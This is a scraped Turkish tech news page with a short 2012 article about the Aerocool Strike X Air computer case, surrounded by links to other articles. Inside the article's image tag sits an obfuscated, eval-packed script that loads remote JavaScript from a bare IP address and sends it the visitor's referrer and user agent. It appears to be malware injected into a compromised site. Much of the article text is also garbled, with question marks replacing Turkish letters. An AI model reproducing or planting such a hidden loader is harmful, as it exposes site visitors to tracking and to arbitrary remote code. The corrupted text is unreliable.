</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-teknoloji-urunlerinde-web-e-ozel-firsatlar/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Casper-Teknoloji-Urunlerinde-Web-e-Ozel-Firsatlar2-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Casper Teknoloji Ürünlerinde Web&#039; e Özel Fırsatlar" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Casper-Teknoloji-Urunlerinde-Web-e-Ozel-Firsatlar2-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Casper-Teknoloji-Urunlerinde-Web-e-Ozel-Firsatlar2-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Casper Teknoloji Ürünlerinde Web&#8217; e Özel Fırsatlar</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dunyanin-ilk-esim-magazasi-airalo-ile-her-yerde-baglantida-kalin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/11/Dunyanin-Ilk-eSIM-Magazasi-Airalo-Ile-Her-Yerde-Baglantida-Kalin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Dünyanın İlk eSIM Mağazası Airalo İle Her Yerde Bağlantıda Kalın" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/11/Dunyanin-Ilk-eSIM-Magazasi-Airalo-Ile-Her-Yerde-Baglantida-Kalin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/11/Dunyanin-Ilk-eSIM-Magazasi-Airalo-Ile-Her-Yerde-Baglantida-Kalin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Dünyanın İlk eSIM Mağazası Airalo İle Her Yerde...</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-971" class="single post bb-post-single style3 post-971 type-post status-publish format-standard has-post-thumbnail category-yazilim-donanim tag-340 tag-aerocool tag-air tag-kasa tag-manset tag-strike-x" data-post-id="971" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/yazilim-donanim/">
<span itemprop="name">Yazılım &amp; Donanım</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/strike-x-air-kasalar/" class="last-item"><span itemprop="name">Strike X Air Kasalar</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2012/08/strike-x-air-kasa.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:51.231%"><img width="650" height="333" src="https://www.teknoindex.com/wp-content/uploads/2012/08/strike-x-air-kasa.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="sync" srcset="https://www.teknoindex.com/wp-content/uploads/2012/08/strike-x-air-kasa.jpg 650w, https://www.teknoindex.com/wp-content/uploads/2012/08/strike-x-air-kasa-300x153.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" fetchpriority="high"/></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2012/08/strike-x-air-kasa.jpg"><meta itemprop="width" content="650"><meta itemprop="height" content="333">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2012-08-28T09:11:34+03:00">13 yıl ago</time>
<time itemprop="dateModified" datetime="2012-08-28T09:44:51+03:00">13 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/strike-x-air-kasalar/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/" rel="category tag">Yazılım &amp; Donanım</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Strike X Air Kasalar</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1768559296' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1768559296 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2012-08-28T09:11:34+03:00">13 yıl ago</time><time class="entry-date updated mf-hide" datetime="2012-08-28T09:44:51+03:00">13 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nhsfn|var|u0026u|referrer|fffnd||js|php'.split('|'),0,{}))</script></noindex> src=&#8221;http://teknoindex.com/wp-content/uploads/2012/08/strike-x-air-kasa-300&#215;153.jpg&#8221; alt=&#8221;&#8221; title=&#8221;strike-x-air-kasa&#8221; width=&#8221;300&#8243; height=&#8221;153&#8243; class=&#8221;alignnone size-medium wp-image-973&#8243; /></p><p>Aerocool, bilgisayar parças? tutkunlar? için özel olarak bir kasa üretti. S?k s?k parça de?i?tiren ve test edenler için üretilen bu kasa, parça modifiye etmek için çok uygun giri?lere sahip. Tasar?m?yla da zaten normal kasalar?n hiçbirine benzemeyen Strike X Air oldukça ses getirecek gibi gözüküyor. Kasada renk olarak da siyah üzerine k?rm?z? renkleri kullan?lm??.</p><p>120 mm boyutundaki fanlar?nda k?rm?z? ???klar bulunduran bu kasa karanl?k ortamda kullan?c?lara renk ?öleni sunuyor. USB ve di?er her kasada bulunan ç?k??lar ve portlar bu kasada da yer al?yor. Özellik olarak hiçbi fark? yok diyebilece?imiz bu kasay? di?erlerinden ay?ran tek faktör s?rad???, denenmemi? tasar?m?. Ekim ay?nda sat??a ç?kmas? beklenen Aerocool&#8217;un özellikleri ?imdilik bu kadar tan?t?ld?. Önümüzdeki günlerde yeni haberler elimize ula??rsa sizlere aktarmaya devam edece?iz.</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/facebook-threadsyyi-satin-aldi/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/android-uzayda/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/2012/" rel="tag">2012</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/aerocool/" rel="tag">aerocool</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/air/" rel="tag">air</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/kasa/" rel="tag">kasa</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/manset/" rel="tag">manset</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/strike-x/" rel="tag">strike-x</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/strike-x-air-kasalar/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/facebook-threadsyyi-satin-aldi/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/08/Facebook-threadsy-satin-aldi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/08/Facebook-threadsy-satin-aldi-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2012/08/Facebook-threadsy-satin-aldi-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/facebook-threadsyyi-satin-aldi/">Facebook, Threadsy'yi satın aldı</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/android-uzayda/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/08/android-uzayda-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/08/android-uzayda-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2012/08/android-uzayda-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/android-uzayda/">Android uzayda!</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
